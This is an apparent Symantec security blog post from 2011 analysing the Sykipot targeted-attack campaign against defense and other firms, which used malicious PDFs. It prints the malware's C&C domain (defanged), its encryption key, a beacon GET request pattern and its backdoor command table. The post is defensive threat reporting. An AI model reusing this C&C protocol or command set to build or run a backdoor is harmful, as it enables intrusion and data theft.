# **Endpoint Protection**

**symantec.com**[/connect/blogs/sykipot-attacks](https://www.symantec.com/connect/blogs/sykipot-attacks)

Dec 08, 2011 02:16 PM



[Migration User](https://community.broadcom.com/symantecenterprise/network/members/profile?UserKey=909a8e41-f1e7-45af-914a-628128e3819f)

*Thanks to Stephen Doherty, Andrea Lelli, Nicolas Falliere, Paul Mangan, Asuka Yamamoto, and Sean Kiernan for their technical contributions.*

Recently, we posted [two](https://community.broadcom.com/symantecenterprise/viewdocument?DocumentKey=c329a8a8-da8c-41fd-8e42-5728d6b89db9&CommunityKey=1ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments) [blogs](https://community.broadcom.com/symantecenterprise/viewdocument?DocumentKey=2f5e59c6-bf37-432d-a660-40362569901c&CommunityKey=f5d62f53-a337-4805-842f-e5bc06329b21&tab=librarydocuments) about attacks leveraging the latest Adobe vulnerability. These attacks are part of a long-running series of attacks using the Sykipot family of malware. Sykipot has been used in targeted attacks for at least the past couple of years, and unconfirmed traces date back to as early as 2006. The latest wave spiked on December 1, 2011 with a huge uptick of targeted entities being sent a PDF containing a zero-day exploit against Adobe Reader and Acrobat (CVE-2011-2462).

Symantec classifies the set of Trojans used by these attackers as 'Sykipot' and includes detection names such as [JS.Sykipot](http://www.symantec.com/security_response/writeup.jsp?docid=2010-031014-2034-99) and [Backdoor.Sykipot](http://www.symantec.com/business/security_response/writeup.jsp?docid=2010-031015-0224-99).

The goal of the attackers is to collect intellectual property and send it to a remote server of their choosing. Depending on the targeted organization the data could be design, financial, manufacturing, or strategic planning information. The attackers involved in Sykipot have a history of attacking various industries, a majority of which belong to the defense industry.

This isn't the first time the attackers have used a zero-day exploit either. In March 2010 the [Sykipot attackers leveraged a flaw in Internet Explorer—the Microsoft Internet Explorer](http://www.securityfocus.com/bid/38615) 'iepeers.dll' Remote Code Execution Vulnerability (BID 38615).

These attacks have been long running, persistent, and targeted, leading us to believe that the attackers are well-funded and motivated to acquire specific, high-value information.

The companies attacked by this latest wave of Sykipot include, but aren't limited to, organizations in the following market sectors, primarily based in the US or UK:

- Defense contractors
- Telecommunications
- Computer Hardware
- Chemical- Energy
- Government Departments

The attackers consistently use targeted emails containing either a link or malicious attachment. In both cases, the attackers either exploit unpatched application flaws (zeroday exploits) or simply leverage known exploit code in the hopes that the targeted computer is running vulnerable software. One can see an example of such an email from earlier this month below.

The attackers spent a substantial amount of time researching information on the people they intended to target. Intended recipients of malicious emails exploiting the Adobe Acrobat and Reader vulnerability were mostly high-ranking executives, including C-Level, Vice-Presidents, and Directors within the organizations. These employees may have access to sensitive information and computers containing intellectual property of interest to the attackers. Furthermore, these employee's computers, and the information gathered from them, may be used to mount attacks on lower-level employees and the computers that hold the desired information.

The attackers always used enticing file names for the Trojan, such as '[REMOVED] weapons.scr', '[REMOVED] af navy.scr', and 'occupy-wall-street-[NUMBER].scr'.

Once a computer was compromised, we have observed the attackers initially issue reconnaissance commands to gather system and network information to determine if the computer was a host of interest to them. If so, the attackers would issue custom commands specific to the compromised environment in order to locate and exfiltrate desired information.

# **Threat Details**

In the recent attack, when the malicious PDF is opened, Sykipot is executed and the user is shown a copy of a clean PDF file before Skyipot is injected into the following processes:

- iexplore.exe
- outlook.exe
- firefox.exe

The Trojan is also copied to a local folder as a file named 'pretty.exe' with a compile date of November 22, 2011.

The Trojan DLL has a few supporting files which are copied into the local settings folder. The file names and their functions are as follows:

#### **File name Function**|                                              | Gtpretty.tmp Orders from the C&C                       |
|----------------------------------------------|--------------------------------------------------------|
|                                              | Gdtpretty.tmp Decrypted version of orders from the C&C |
| Pdtpretty.tmp Logfile                        |                                                        |
| Encrypted version of logfile<br>Ptpretty.tmp |                                                        |

This particular variant contacts the command and control server, www [dot] prettylikeher [dot] com, via HTTPS. In addition, another underlying encryption scheme is used that uses the key 19990817 (this appears to be the date August 17, 1999).

The command and control server is configured to automatically send commands to instruct Sykipot to send system and network information before attackers can issue custom commands in order to locate and exfiltrate sensitive information.

Previous attacks performed similar actions, as can be seen [here.](https://community.broadcom.com/symantecenterprise/viewdocument?DocumentKey=6d45cb18-8788-476b-87b4-693070f04381&CommunityKey=1ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments)

Sykipot will continually ping the command and control server using the following GET requests:

```
https://[C&C DOMAIN]/asp/kys_allow_get.asp?name=getkys.kys&hostname=
[COMPUTER NAME]-[IP ADDRESS]-pretty20111122
```
It also uses a hardcoded referer of 'www.yahoo.com' when making these HTTP requests.

Sykipot supports the following commands:

| <b>Command</b> | <b>Function</b>                                                               |  |
|----------------|-------------------------------------------------------------------------------|--|
| cmd            | Execute command using CreateProcess and log results in configured log<br>file |  |
| door           | This command supports five subcommands explained below                        |  |
| time           | Configure delay timer for C&C querying                                        |  |
| getfile        | Download a file                                                               |  |
| putfile        | Upload a file                                                                 |  |

The 'door' command allows five subcommands, such as the following:

| <b>Sub-Commands for 'door' Function</b> |                                  |
|-----------------------------------------|----------------------------------|
| shell                                   | Do nothing                       |
| run                                     | Executes a command using WinExec || reboot  | Restarts the computer |
|---------|-----------------------|
| kill    | Ends a process        |
| process | Not implemented       |

In addition to all of these commands, the Sykipot Trojan accepts an '-uninstall' commandline switch that allows for it to be uninstalled. Doing so also ends the processes that were injected by the malware.

The Sykipot samples analyzed also contain Chinese language error message strings that appear to correspond to a tool used to package the threat.

The English translation is:

Binding document, Read the first file to bind error! Binding document, To bind file to read the second error! Binding document, Open the file you want to bind the second error! Binding document, Open the first file to bind error! Binding document, Create a binding file generated after synthesis Error! Binding document, Error cannot locate the file itself! Binding document, Cannot read the contents of their file error! Binding document, Error opening the file itself! Binding document, Error distribution of the length of the file itself! Binding document, Its zero-length file error! Error

Some known Sykipot domains are as follows:

In addition to the aforementioned domains, we have data that leads us to believe the following sites are also a part of this long-running campaign:

### **Attacker Profile**

Attributing the attack to a particular entity is generally difficult; however, long term campaigns such as this one provide enough traits to give a rudimentary profile of the attackers.

While the back door Trojan itself isn't very sophisticated or well-coded, the attackers are skilled enough to have discovered multiple zero-day vulnerabilities. Given the long list of command and control servers being used for controlling the botnet, the attackers are unlikely to be a single person, but rather a group of people.